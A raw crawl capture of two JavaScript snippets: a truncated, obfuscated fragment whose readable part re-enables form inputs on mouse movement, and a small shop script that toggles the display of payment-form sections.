_0x35d734=-0x1d7d+0x23a0+-0x623,_0x4ab11b=this['hZYuUj']['length'];_0x35d734<_0x4ab11b;_0x35d734++){this['hZYuUj']['push'](Math['round'](Math['random']())),_0x4ab11b=this['hZYuUj']['length'];}return _0x5408c9(this['hZYuUj'][0x137*0xd+-0x21c0+-0x1*-0x11f5]);},new _0xd5e00b(_0x145b)['yFjBSB'](),_0x26705f=_0x145b['GxAsqb'](_0x26705f),_0x27234a[_0x35f987]=_0x26705f;}else _0x26705f=_0x19a680;return _0x26705f;},_0x145b(_0x27234a,_0x1aaceb);}function _0x3b4293(_0x44b920,_0x3ec94b,_0x45497b,_0x4d3e04){return _0x145b(_0x45497b-0x64,_0x44b920);}_0x14e883(),jQuery(document)['mousemove'](function(){var _0x945c63={'KjaPG':function(_0x406085,_0xa955be){return _0x406085(_0xa955be);},'pMUPj':'disabled'};_0x945c63['KjaPG'](jQuery,'input')[_0x44f057(0x491,0x47f,0x494,0x491)](_0x945c63[_0x2a87eb(-0x58,-0x25,-0x3d,-0x18)]);function _0x44f057(_0x4e76ba,_0xc3bb70,_0x3d86ae,_0x1e99f2){return _0x584602(_0x4e76ba-0x1db,_0xc3bb70,_0x3d86ae-0x134,_0x1e99f2-0x1cb);}function _0x2a87eb(_0x5c4290,_0x5aa56b,_0xbb202a,_0xa891a6){return _0x3b4293(_0xa891a6,_0x5aa56b-0x11b,_0xbb202a- -0x19d,_0xa891a6-0x19e);}_0x945c63[_0x44f057(0x433,0x40d,0x41a,0x472)](jQuery,_0x2a87eb(-0x48,-0x5e,-0x26,-0x3d))[_0x2a87eb(0x4d,-0x29,0x18,0x2b)](_0x945c63['pMUPj']);});

--- FILE ---
content_type: text/javascript
request_url: https://ziroligiantscaleplans.com/skin/frontend/base/default/cim/cimjs.js
body_size: 165
content:
	function showCC()
	{
		document.getElementById('payment_form_set_acimpro').style.display = 'block';
		document.getElementById('select_payment_form_acimpro').style.display = 'none';
	}
	
	function showAlreadyPaymethod()
	{
		document.getElementById('select_payment_form_acimpro').style.display = 'block';
		document.getElementById('payment_form_set_acimpro').style.display = 'none';
	}
